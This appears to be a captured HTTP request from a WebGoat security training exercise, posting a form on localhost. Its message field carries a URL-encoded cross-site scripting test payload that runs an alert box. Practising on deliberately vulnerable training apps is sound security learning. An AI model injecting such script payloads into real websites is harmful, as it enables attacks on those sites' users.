 POST /WebGoat/attack?Screen=1584137874&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 135
Connection: close
Cookie: JSESSIONID=75F34667F621D31B0A6B84086C6F6005
gId=GMail+id&gPass=password&subject=Comment+for+WebGoat&to=
webgoat%40owasp.org&msg=%3Cscript%3Ealert('asd')%3C%2Fscript%3E&SUBMIT=
Send!